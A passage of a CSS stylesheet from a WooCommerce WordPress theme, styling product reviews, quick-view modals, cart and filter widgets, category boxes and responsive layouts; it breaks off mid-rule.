.woocommerce-Reviews .comment_container {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce-Reviews .comment_container img {
  float: left;
  border-radius: 50%;
  max-width: 60px;
}

.woocommerce-Reviews .comment_container img + .comment-text {
  width: -webkit-calc( 100% - 80px);
  width: -moz-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 20px;
}

.woocommerce-Reviews .comment_container .comment-text {
  margin-top: 0;
}

.woocommerce-Reviews .comment_container .woocommerce-review__author {
  font-size: 16px;
  font-weight: 600;
}

.woocommerce-Reviews .comment_container .woocommerce-review__published-date {
  display: block;
  font-size: 12px;
}

.woocommerce-Reviews .meta {
  margin-bottom: 15px;
}

.woocommerce-Reviews #reply-title,
.woocommerce-Reviews .comment-form-rating label {
  font-weight: 700;
}

.woocommerce-Reviews #commentform .comment-form-author,
.woocommerce-Reviews #commentform .comment-form-email {
  float: left;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-Reviews #commentform .comment-form-author #author,
.woocommerce-Reviews #commentform .comment-form-author #email,
.woocommerce-Reviews #commentform .comment-form-email #author,
.woocommerce-Reviews #commentform .comment-form-email #email {
  width: 100%;
}

.woocommerce-Reviews #commentform .comment-form-email {
  margin-left: 30px;
}

.woocommerce-Reviews #commentform .required {
  color: #f00;
}

/* RELATED && UPSELL
******************************************************************************************************/
.upsells.products,
.related.products {
  border-top: 1px solid #eeeeee;
  padding-top: 76px;
}

.upsells.products > h2,
.related.products > h2 {
  text-align: center;
  font-size: 36px;
  font-weight: normal;
  margin-bottom: 63px;
}

.quick-viewing #shop-quick-view:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 2px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -30px / 2);
  margin-left: -moz-calc( -30px / 2);
  margin-left: calc( -30px / 2);
  margin-top: -webkit-calc( -30px / 2);
  margin-top: -moz-calc( -30px / 2);
  margin-top: calc( -30px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.quick-view-open {
  overflow: hidden;
}

.quick-view-open #shop-quick-view {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.quick-view-open #shop-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-quick-view {
  position: fixed;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  height: 600px;
  width: 1200px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
  top: -webkit-calc( ( 100% - 600px ) / 2);
  top: -moz-calc( ( 100% - 600px ) / 2);
  top: calc( ( 100% - 600px ) / 2);
  left: -webkit-calc( ( 100% - 1200px ) / 2);
  left: -moz-calc( ( 100% - 1200px ) / 2);
  left: calc( ( 100% - 1200px ) / 2);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}

#quick-view-gallery {
  height: 600px;
}

#quick-view-gallery:not(.quick-view-slider) {
  max-width: 100%;
}

.quick-view-content {
  position: relative;
}

.quick-view-content .product-quick-view-btn {
  display: none;
}

.quick-view-content .product-type-grouped .group_table .yith-wcwl-add-to-wishlist {
  margin-left: 0;
}

.quick-view-content .quick-view-images {
  width: 50%;
  float: left;
}

.quick-view-content .quick-view-images .tns-controls button {
  opacity: 0;
}

.quick-view-content .quick-view-images .tns-controls button[data-controls="prev"] {
  left: 0;
}

.quick-view-content .quick-view-images .tns-controls button[data-controls="next"] {
  right: 0;
}

.quick-view-content .quick-view-images .tns-nav {
  opacity: 0;
  bottom: 20px;
}

.quick-view-content .quick-view-images:hover .tns-nav {
  opacity: 1;
  bottom: 30px;
}

.quick-view-content .quick-view-images:hover .tns-controls button {
  opacity: 1;
}

.quick-view-content .quick-view-images:hover .tns-controls button[data-controls="prev"] {
  left: 20px;
}

.quick-view-content .quick-view-images:hover .tns-controls button[data-controls="next"] {
  right: 20px;
}

.quick-view-content .summary {
  width: 50%;
  float: left;
  height: 600px;
  padding: 40px 50px;
  overflow: auto;
}

.quick-view-content .product_title {
  margin-top: 0;
  font-weight: normal;
  font-size: 28px;
}

.quick-view-content .woocommerce-product-details__short-description {
  margin-top: 10px;
  margin-bottom: 30px;
  max-width: 100%;
}

.quick-view-content .quantity {
  height: 40px;
  width: 110px;
}

.quick-view-content .quantity .qty {
  font-size: 14px;
}

.quick-view-content .quantity:not(.hidden) .modify-qty {
  font-size: 20px;
  justify-content: center;
  padding: 0;
  width: 40px;
  z-index: 10;
}

.quick-view-content .single_add_to_cart_button {
  min-width: 150px;
  width: initial;
  padding: 0 15px;
  height: 40px;
  font-size: 12px;
  float: left;
}

.quick-view-content .single_add_to_cart_button:before {
  margin-right: 7px;
}

.quick-view-content .yith-wcwl-add-to-wishlist {
  clear: none;
  margin-left: 10px;
  margin-top: -5px;
}

.quick-view-content .yith-wcwl-add-to-wishlist a {
  font-size: 14px;
}

.quick-view-content .product_meta {
  padding-top: 15px;
  margin-top: 30px;
}

.quick-view-content .product_meta span {
  font-size: 13px;
}

.quick-view-content .p-shared {
  margin-top: 0;
}

.quick-view-content .p-shared > span {
  display: inline-block;
  margin-right: 10px;
  font-weight: 700;
}

@media (max-width: 600px) {
  .quick-view-content .cart .yith-wcwl-add-to-wishlist {
    clear: both;
    margin-left: 0;
    margin-top: 15px;
  }
}

@media (max-width: 400px) {
  .quick-view-content .cart .quantity {
    width: 100%;
  }
  .quick-view-content .cart .button {
    margin-left: 0;
    width: 100%;
    margin-top: 10px;
  }
}

.quick-view-close-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 40px;
  cursor: pointer;
  font-size: 30px;
  z-index: 2;
  background: none;
  border: 0;
}

.quick-view-close-btn:hover {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.quick-view-images {
  position: relative;
}

@media (min-width: 992px) {
  .search-results .products .product:nth-of-type(4n + 5) {
    clear: both;
  }
}

.select2-container .select2-selection--single {
  height: 55px;
  margin: 0;
  border-radius: 0;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  height: 55px;
  line-height: 55px;
  padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  top: 0;
  width: 20px;
  height: 55px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #ddd;
}

.select2-dropdown {
  border-color: #f3f3f3;
}

.woocommerce-thankyou-order-received {
  display: block;
  clear: both;
}

.woocommerce-thankyou-order-details {
  padding-left: 0;
  background: #f8f8f8;
  margin-bottom: 50px;
}

.woocommerce-thankyou-order-details li {
  list-style: none;
  border-bottom: 1px dotted #e3e3e3;
  padding: 15px;
}

.woocommerce-thankyou-order-details li:last-of-type {
  border-bottom: 0;
}

.woocommerce-thankyou-order-details strong {
  display: block;
  font-size: larger;
}

.woocommerce-table--order-details {
  margin-bottom: 50px;
}

.woocommerce-table--order-details .wc-item-meta {
  padding-left: 0;
  margin: 0;
}

.woocommerce-table--order-details .wc-item-meta li {
  list-style: none;
}

.woocommerce-table--order-details .wc-item-meta li + li {
  margin-top: 10px;
}

.woocommerce-table--order-details .wc-item-meta li p {
  display: inline-block;
}

.woocommerce-table--order-details tr:nth-child(2n) td {
  background: #fdfdfd;
}

.woocommerce-table--order-details th {
  background: #f8f8f8;
  font-weight: 600;
}

.woocommerce-table--order-details td {
  background: #fbfbfb;
  padding: 15px;
}

@media (max-width: 767px) {
  .woocommerce-table--order-details th, .woocommerce-table--order-details td {
    display: block;
    border-right: 0;
    border-top: 0;
    border-left: 0;
  }
  .woocommerce-table--order-details tr:last-of-type td:last-of-type {
    border-bottom: 0;
  }
}

.widget {
  /*SHOPPING CART*/
}

.widget.widget_shopping_cart .product_list_widget .mini_cart_item {
  padding-right: 0;
  padding-left: 90px;
}

.widget.widget_shopping_cart .product_list_widget img {
  left: 0;
}

.widget.widget_shopping_cart .product_list_widget .quantity {
  height: auto;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  width: 50%;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  font-size: 12px;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  opacity: 0.8;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward {
  border-left: 1px solid #fff;
}

.widget.widget_shopping_cart .variation {
  margin: 5px 0;
  font-size: 13px;
}

.widget.widget_shopping_cart .variation dt, .widget.widget_shopping_cart .variation dd {
  float: left;
  line-height: 18px;
}

.widget.widget_shopping_cart .variation dt {
  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.widget.widget_shopping_cart .variation dd {
  margin: 0;
}

.widget.widget_shopping_cart .variation dd p:last-child {
  margin-bottom: 0;
}

/*PRICE FILTER*/
.price_slider_wrapper {
  height: 4px;
  background: #f3f3f3;
}

.price_slider_wrapper .price_slider {
  margin-bottom: 30px;
  position: relative;
}

.price_slider_wrapper .ui-widget-header {
  height: 4px;
  position: absolute;
}

.price_slider_wrapper .ui-slider-handle {
  cursor: pointer;
  top: -8px;
  position: absolute;
  width: 20px;
  height: 20px;
  margin-left: -10px;
  border-radius: 50%;
  background: #fff;
  -webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
}

.price_slider_wrapper .price_slider_amount input, .price_slider_wrapper .price_slider_amount .clear {
  display: none;
}

.price_slider_wrapper .price_slider_amount button {
  display: inline-block;
  border: 0;
  color: #fff;
  padding: 6px 17px;
  margin-right: 15px;
  font-size: 12px;
  border-radius: 3px;
}

.price_slider_wrapper .price_slider_amount button:hover, .price_slider_wrapper .price_slider_amount button:active {
  opacity: 0.8;
}

.price_slider_wrapper .price_slider_amount .price_label {
  display: inline-block;
}

/* PRODUCTS && REVIEWS && TOP RATED */
.widget_products .product_list_widget img,
.widget_recent_reviews .product_list_widget img,
.widget_top_rated_products .product_list_widget img,
.widget_recently_viewed_products .product_list_widget img {
  left: 0;
}

.widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li {
  min-height: 110px;
  position: relative;
  padding: 20px 0 20px 90px;
  border-bottom: 1px solid #eaeaec;
}

.widget_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_recently_viewed_products a {
  line-height: 1.3;
  margin-bottom: 5px;
}

.widget_products .star-rating,
.widget_recent_reviews .star-rating,
.widget_top_rated_products .star-rating,
.widget_recently_viewed_products .star-rating {
  display: block;
  margin-bottom: 10px;
}

.widget_products del,
.widget_recent_reviews del,
.widget_top_rated_products del,
.widget_recently_viewed_products del {
  margin-right: 5px;
  float: left;
  clear: both;
}

.widget_products ins,
.widget_recent_reviews ins,
.widget_top_rated_products ins,
.widget_recently_viewed_products ins {
  float: left;
  background: rgba(0, 0, 0, 0);
}

/* REVIEWS */
.widget_recent_reviews .reviewer {
  float: left;
  clear: both;
}

/* Accordion product category */
.product-categories .cat-item {
  position: relative;
}

.product-categories .cat-item:not(.active) .children {
  display: none;
}

.product-categories .accordion-cat-toggle {
  width: 30px;
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  color: #888;
  font-size: 1.1em;
  user-select: none;
}

.product-categories .accordion-cat-toggle:before {
  position: relative;
}

.product-categories .accordion-cat-toggle.active:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*Featured products*/
.widget_featured_product .widget-title {
  padding-right: 40px;
  position: relative;
}

.widget-featured-carousel-product-arrow {
  float: right;
  position: absolute;
  right: 0;
  top: -2px;
}

.widget-featured-carousel-product-arrow span {
  cursor: pointer;
  width: 18px;
  height: 25px;
  font-size: 1.1em;
  float: left;
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.widget-featured-carousel-product .slick-slide > div .featured-carousel-product-item {
  width: 100% !important;
}

.widget-featured-carousel-product .featured-carousel-product-item {
  margin-bottom: 15px;
}

.widget-featured-carousel-product .featured-carousel-product-item:after {
  content: '';
  display: block;
  clear: both;
}

.widget-featured-carousel-product .fcp-image {
  float: left;
  width: 80px;
  margin-right: 20px;
}

.widget-featured-carousel-product .fcp-content {
  float: left;
  width: -webkit-calc( 100% - 100px);
  width: -moz-calc( 100% - 100px);
  width: calc( 100% - 100px);
}

.widget-featured-carousel-product .fcp-title {
  font-size: 1em;
  margin-top: 0;
  font-weight: normal;
}

/* Product filter */
.widget-products-filter.filter-by-color .pf-item {
  margin-right: 15px;
  margin-bottom: 15px;
}

.widget-products-filter.filter-by-color .pf-item:hover .pf-link:before, .widget-products-filter.filter-by-color .pf-item.active .pf-link:before {
  border-color: #e8e8e8;
}

.widget-products-filter.filter-by-color .pf-link {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  display: block;
  position: relative;
}

.widget-products-filter.filter-by-color .pf-link:before {
  content: '';
  left: -5px;
  right: -5px;
  bottom: -5px;
  top: -5px;
  position: absolute;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0);
}

.widget-products-filter.filter-by-image .pf-item {
  width: 40px;
  height: 40px;
  margin-right: 8px;
  margin-bottom: 8px;
  font-size: 0;
}

.widget-products-filter.filter-by-image .pf-item .pf-link {
  display: block;
  border: 1px solid rgba(0, 0, 0, 0);
}

.widget-products-filter.filter-by-image .pf-item .pf-link:hover {
  border-color: #f00;
}

.widget-products-filter.filter-by-image .pf-item.active .pf-link {
  border-color: #f00;
}

.widget-products-filter.filter-by-label .pf-item {
  margin-right: 10px;
  margin-bottom: 15px;
}

.widget-products-filter.filter-by-label .pf-item:hover {
  opacity: 0.8;
}

.widget-products-filter.filter-by-label .pf-item.active .pf-label {
  background-color: #ccc;
  color: #fff;
}

.widget-products-filter.filter-by-label .pf-item.active .pf-count {
  background-color: #ddd;
  color: #444;
}

.widget-products-filter.filter-by-label .pf-item span {
  position: relative;
}

.widget-products-filter.filter-by-label .pf-link {
  line-height: 2em;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.widget-products-filter.filter-by-label .pf-label {
  padding: 0 1em;
  background-color: #ddd;
  color: #444;
}

.widget-products-filter.filter-by-label .pf-count {
  font-size: 0.9em;
  padding: 0 1em;
  background-color: #ccc;
  color: #fff;
}

.widget-products-filter.filter-by-select .pf-item {
  float: none;
  display: block;
}

.widget-products-filter .product-filter-list {
  margin: 0;
  padding: 0;
}

.widget-products-filter .product-filter-list:after {
  content: '';
  display: block;
  clear: both;
}

.widget-products-filter .pf-item {
  float: left;
}

/* WIDGETS */
.zoa-category-box-overlay {
  position: relative;
}

.zoa-category-box-overlay .zoa-category-box-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.zoa-category-box-overlay .zoa-category-box-inner {
  position: absolute;
}

.zoa-category-box-wrapper {
  position: relative;
}

.zoa-category-box-link {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
}

.zoa-category-box-top-left .zoa-category-box-content {
  justify-content: flex-start;
  align-items: flex-start;
}

.zoa-category-box-top-center .zoa-category-box-content {
  justify-content: flex-start;
  align-items: center;
}

.zoa-category-box-top-right .zoa-category-box-content {
  justify-content: flex-start;
  align-items: flex-end;
}

.zoa-category-box-center-left .zoa-category-box-content {
  justify-content: center;
  align-items: flex-start;
}

.zoa-category-box-center-center .zoa-category-box-content {
  justify-content: center;
  align-items: center;
}

.zoa-category-box-center-right .zoa-category-box-content {
  justify-content: center;
  align-items: flex-end;
}

.zoa-category-box-bottom-left .zoa-category-box-content {
  justify-content: flex-end;
  align-items: flex-start;
}

.zoa-category-box-bottom-center .zoa-category-box-content {
  justify-content: flex-end;
  align-items: center;
}

.zoa-category-box-bottom-right .zoa-category-box-content {
  justify-content: flex-end;
  align-items: flex-end;
}

.zoa-category-box-image {
  overflow: hidden;
}

.zoa-category-box-image img {
  display: block;
  margin: 0 auto;
  transition: transform 0.3s ease-out;
}

.zoa-category-box-title {
  margin-top: 0;
  margin-bottom: 0;
}

.zoa-category-box-wrapper:hover .zoa-category-box-image img {
  transform: scale(1.1);
}

.zoa-countdown-item {
  display: inline-block;
  margin-bottom: 10px;
  padding: 0 15px;
}

.zoa-countdown-item > * {
  display: block;
}

.zoa-countdown-digit {
  margin-bottom: 10px;
  font-size: 30px;
}

.zoa-landing-image {
  margin-bottom: 50px;
}

.zoa-landing-image-wrapper {
  position: relative;
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s;
}

.zoa-landing-image-wrapper:hover {
  box-shadow: 0 5px 60px 0 rgba(0, 0, 0, 0.1);
}

.zoa-landing-image-wrapper:hover .zoa-landing-image-link {
  background-color: rgba(58, 52, 42, 0.3);
}

.zoa-landing-image-wrapper:hover .zoa-landing-image-text {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

.zoa-landing-image-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1;
  transition: background-color 0.3s;
}

.zoa-landing-image-text {
  display: inline-block;
  padding: 10px 15px;
  background-color: #dd2a2a;
  color: #fff;
  opacity: 0;
  transform: scale3d(0.9, 0.9, 1);
  transition: opacity 0.3s, transform 0.3s;
  font-weight: 600;
  text-transform: uppercase;
}

.zoa-landing-image-content {
  padding: 30px 30px 0;
}

.zoa-landing-image-title {
  margin: 0;
  font-size: 18px;
  text-align: center;
}

.zoa-landing-image-title a {
  color: #234069;
}

.zoa-landing-image-title a:hover,
.zoa-landing-image-title a:focus {
  color: #dd2a2a;
}

.wd-pro-flash-sale {
  text-align: center;
}

.wd-pro-flash-sale .price {
  font-size: 16px;
}

.flash-sale-cd {
  margin: 50px 0 30px 0;
}

.flash-sale-cd .cd-item {
  flex-direction: column;
  position: relative;
  padding-right: 40px;
  margin-right: 30px;
}

.flash-sale-cd .cd-item:after {
  content: ':';
  font-size: 24px;
  top: 2px;
  position: absolute;
  right: 0;
}

.flash-sale-cd .cd-item:last-of-type {
  margin-right: 0;
  padding-right: 0;
}

.flash-sale-cd .cd-item:last-of-type:after {
  content: none;
}

.flash-sale-cd .cd-time {
  line-height: 36px;
  font-size: 36px;
}

.flash-sale-atc a {
  width: 180px;
  height: 50px;
  padding: 0 15px;
  color: #fff !important;
  margin-top: 40px;
}

.flash-sale-atc a:hover {
  opacity: 0.8;
}

.flash-sale-atc a.loading:before {
  content: none !important;
}

.flash-sale-atc a.added {
  display: none;
}

.flash-sale-atc a.added_to_cart {
  font-size: 14px;
}

.flash-sale-atc a.added_to_cart:before {
  content: none !important;
}

.flash-sale-atc a.disable {
  pointer-events: none;
  opacity: 0.3;
}

/* RESPONSIVE */
@media (max-width: 991px) {
  .blog .cover-image {
    max-width: 100%;
    margin-bottom: 20px;
  }
  .blog .cover-image + .blog-article-sum {
    padding-right: 0;
    max-width: 100%;
  }
  .blog .blog-article {
    margin-bottom: 50px;
  }
  .blog .blog-read-more {
    margin-top: 20px;
  }
  .single .post-nav-item {
    padding: 10px;
  }
  .single .post-nav-item .nav-item-cont .entry-title {
    font-size: 16px;
    line-height: 1.4;
  }
  /* title for blog widget - elementor */
  .ht-grid-item .entry-title,
  .blog-article-sum .entry-title {
    font-size: 150%;
  }
}

@media (max-width: 767px) {
  .single .posts-nav {
    flex-direction: column;
  }
  .single .prev-nav .nav-item-cont {
    margin-left: 15px;
  }
  .single .prev-nav img {
    margin-right: 0;
  }
  .single .post-nav-item {
    width: 100%;
  }
  .single .post-nav-item img {
    width: 70px;
    height: 70px;
  }
  .single .post-nav-item .nav-item-cont {
    max-width: -webkit-calc( 100% - 85px);
    max-width: -moz-calc( 100% - 85px);
    max-width: calc( 100% - 85px);
  }
  .single .post-nav-item.next-nav {
    justify-content: flex-start;
  }
  .single .post-nav-item.next-nav .nav-item-cont {
    order: 2;
    margin-right: 0;
    margin-left: 15px;
    text-align: left;
  }
  .single #commentform #author,
  .single #commentform #email {
    width: 100%;
    margin-right: 0;
  }
}

@media (max-width: 600px) {
  .single-post .comment-item {
    margin-bottom: 30px;
    padding-bottom: 20px;
  }
  .single-post .comment-avatar {
    width: 60px;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .single-post .comment-content {
    width: 100%;
  }
}

@media (max-width: 320px) {
  #commentform #submit {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .menu-layout-4 .primary-logo {
    display: none;
  }
}

@media (max-width: 991px) {
  .menu-layout:not(.menu-layout-5) .menu-woo-action,
  .menu-layout:not(.menu-layout-5) #theme-search-btn {
    display: none;
  }
  .menu-layout:not(.menu-layout-5) .menu-woo-cart {
    margin-left: 0;
  }
  .menu-layout.menu-layout-5 #menu-toggle-btn {
    margin-right: 0;
  }
  .menu-layout.menu-layout-5 .header-logo {
    text-align: center;
  }
  .menu-layout.menu-layout-5.menu-layout--vertical .logo {
    /*iconbar width*/
    margin-left: -26px;
  }
  #menu-toggle-btn {
    margin-right: 9px;
  }
  .menu-layout--transparent {
    position: static;
  }
  .menu-layout--classic .header-logo,
  .menu-layout--classic .header-container__inner {
    text-align: center;
  }
  .menu-layout-4 .secondary-logo {
    display: none;
  }
  .menu-layout-4 .menu-toggle {
    flex-basis: 35px;
  }
}

.menu-layout-1 #menu-box {
  padding: 15px 0;
}

@media (max-width: 767px) {
  #theme-page-header .page-header {
    height: auto;
    padding: 30px 0;
    margin-bottom: 0;
  }
  #theme-page-header .page-header.ph-layout-1 {
    margin-bottom: 40px;
  }
  #theme-page-header #theme-page-title {
    margin-bottom: 10px;
  }
  #theme-page-header .page-title {
    font-size: 1.5em;
  }
}

@media (max-width: 1800px) {
  #shop-quick-view {
    width: 992px;
    height: 500px;
    top: -webkit-calc( ( 100% - 500px ) / 2);
    top: -moz-calc( ( 100% - 500px ) / 2);
    top: calc( ( 100% - 500px ) / 2);
    left: -webkit-calc( ( 100% - 992px ) / 2);
    left: -moz-calc( ( 100% - 992px ) / 2);
    left: calc( ( 100% - 992px ) / 2);
  }
  #quick-view-gallery {
    height: 500px;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    width: 50%;
    padding-left: 30px;
    height: 500px;
  }
}

@media (max-width: 1600px) {
  .quick-view-open.cart-sidebar-open.cart-updated #shop-quick-view {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
}

@media (max-width: 991px) {
  #shop-quick-view {
    width: 100%;
    height: 400px;
    left: 15px;
    width: -webkit-calc( 100% - 30px);
    width: -moz-calc( 100% - 30px);
    width: calc( 100% - 30px);
    top: -webkit-calc( ( 100% - 400px ) / 2);
    top: -moz-calc( ( 100% - 400px ) / 2);
    top: calc( ( 100% - 400px ) / 2);
  }
  #quick-view-gallery {
    height: 400px;
  }
  .quick-view-open .quick-view-content .quick-view-images .tns-controls {
    display: none;
  }
  .quick-view-open .quick-view-content .quick-view-images .tns-nav {
    bottom: 30px;
    opacity: 1;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    width: 50%;
    padding-left: 30px;
    height: 400px;
  }
}

@media (max-width: 767px) {
  #shop-quick-view {
    height: auto;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .logged-in.admin-bar #shop-quick-view {
    top: 61px;
  }
}

@media (max-width: 767px) and (min-width: 783px) {
  .logged-in.admin-bar #shop-quick-view {
    top: 47px;
  }
}

@media (max-width: 767px) {
  #quick-view-gallery {
    height: auto;
  }
  .quick-view-content .quick-view-images {
    width: 100%;
  }
  .quick-view-open {
    overflow: auto;
  }
  .quick-view-open .quick-view-content .summary.entry-summary {
    height: auto;
    width: 100%;
    padding: 0 15px;
  }
}

@media (max-width: 1800px) {
  .single-gallery-grid .cart .single_add_to_cart_button {
    width: auto;
    padding: 0 30px;
  }
}

@media (max-width: 1599px) {
  .single-gallery-grid .single-product-gallery {
    width: 50%;
  }
}

@media (max-width: 1599px) and (min-width: 768px) {
  .single-gallery-grid .single-product-gallery .pro-img-item {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
  .single-gallery-grid .single-product-gallery .pro-img-item:nth-child(odd) {
    clear: both;
    margin-right: 30px;
  }
}

@media (max-width: 1599px) {
  .single-gallery-grid .summary.entry-summary {
    width: -webkit-calc( 50% - 50px);
    width: -moz-calc( 50% - 50px);
    width: calc( 50% - 50px);
  }
}

@media (max-width: 1440px) {
  .cart .single_add_to_cart_button {
    width: auto;
    padding: 0 30px;
  }
}

@media (max-width: 1199px) {
  .single-gallery-slider .single-product-gallery, .single-gallery-image .single-product-gallery {
    width: 50%;
  }
  .single-gallery-slider .single-product-gallery + .summary, .single-gallery-image .single-product-gallery + .summary {
    padding-left: 30px;
  }
  .single-gallery-slider .summary, .single-gallery-image .summary {
    width: 50%;
  }
  .single-gallery-image .single-product-gallery {
    margin-right: 30px;
  }
  .single-gallery-image .single-product-gallery + .summary {
    padding-left: 0;
  }
  .single-gallery-image .summary {
    width: -webkit-calc( 50% - 30px);
    width: -moz-calc( 50% - 30px);
    width: calc( 50% - 30px);
  }
}

@media (max-width: 991px) {
  .hover-product-image, .single-product-gallery .tns-controls {
    display: none;
  }
  .product_list_widget .mini_cart_item .remove_from_cart_button {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(0) rotate(0deg);
    transform: translateY(-50%) translateX(0) rotate(0deg);
  }
  .single-gallery-image .single-product-gallery {
    width: 100%;
    margin-right: 0;
  }
  .single-gallery-image .summary.entry-summary {
    width: 100%;
    padding-left: 0;
  }
  .single-gallery-slider .single-product-gallery {
    width: 100%;
    margin-right: 0;
  }
  .single-gallery-slider .summary.entry-summary {
    width: 100%;
    padding-left: 0;
  }
  .shop-container .shop-content {
    float: left;
    width: 100%;
  }
  .shop-container .shop-content + .shop-sidebar {
    margin-top: 50px;
  }
  .shop-container .shop-sidebar {
    float: left;
    width: 100%;
  }
  .single-product .woocommerce-Reviews #commentform .comment-form-author, .single-product .woocommerce-Reviews #commentform .comment-form-email {
    width: 100%;
    margin-left: 0;
  }
  .single-product .woocommerce-Reviews #commentform .comment-form-author input, .single-product .woocommerce-Reviews #commentform .comment-form-email input {
    margin-bottom: 10px !important;
  }
  .single-product .ph-layout-2 {
    height: auto;
    margin-bottom: 0;
  }
  .single-product .ph-layout-2 .container {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 991px) {
  .single-gallery-image #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item {
    display: none;
  }
  .single-gallery-image .shop-content .pro-img-item {
    margin-bottom: 0;
  }
  .single-gallery-image .tns-inner.tns-ah {
    overflow: hidden;
  }
  .single-gallery-image .tns-nav button {
    border: 1px solid #ccc;
  }
}

@media (max-width: 720px) {
  .single-gallery-slider.single-gallery-vertical .pro-carousel-image, .single-gallery-slider.single-gallery-horizontal .pro-carousel-image {
    width: 100%;
  }
  .single-gallery-slider.single-gallery-vertical .pro-carousel-thumb {
    display: none;
  }
  .summary .product_title {
    margin-top: 25px;
    font-size: 200%;
  }
  .woocommerce-tabs .tabs {
    margin: 30px 0;
    text-align: left;
  }
  .woocommerce-tabs .tabs li {
    padding: 2px 0;
  }
  .woocommerce-tabs .tabs li + li {
    margin-right: 10px;
  }
  .woocommerce-tabs .tabs li.active a {
    border-bottom-width: 2px;
  }
  .woocommerce-tabs .tabs a {
    font-size: 14px;
    font-weight: normal;
    padding: 5px 10px;
    border: 1px solid #ccc;
  }
  .single-gallery-slider.single-gallery-vertical .shop-content > .this-product-has-gallery-image > .onsale {
    left: 20px;
  }
}

@media (max-width: 600px) {
  .shop-top-bar {
    display: block;
  }
  .shop-top-bar .woocommerce-result-count {
    margin-bottom: 5px;
    font-size: 13px;
  }
  .shop-top-bar .woocommerce-ordering select {
    width: 100%;
    padding: 0 10px;
    border-radius: 4px;
  }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel {
    margin-bottom: 50px;
  }
  .single-product .woocommerce-Reviews .comment_container {
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .single-product .woocommerce-Reviews .comment_container img + .comment-text {
    width: 100%;
    margin-left: 0;
    margin-top: 15px;
  }
  .single-product .upsells.products, .single-product .related.products {
    padding-top: 0;
  }
  .single-product .upsells.products > h2, .single-product .related.products > h2 {
    font-size: 200%;
    margin: 30px 0;
  }
  .single-product .tawcvs-swatches {
    text-align: center;
  }
  .single-product .tawcvs-swatches .swatch {
    margin-bottom: 10px;
  }
}

@media (max-width: 374px) {
  .single-product .cart .quantity {
    width: 100%;
  }
  .single-product .single_add_to_cart_button {
    margin-top: 10px;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .shop-buttons-is-sticky .single_add_to_cart_button {
